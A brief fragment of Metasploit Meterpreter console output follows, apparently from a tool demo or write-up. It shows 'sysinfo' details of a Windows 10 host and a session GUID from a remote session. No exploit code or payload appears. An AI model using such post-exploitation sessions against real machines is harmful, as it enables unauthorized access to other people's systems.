 meterpreter > sysinfo
Computer        : DESKTOP-MSFM1Q6
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > guid
[+] Session GUID: a94f8118-7ba0-4e5b-aeb4-774a12070a9a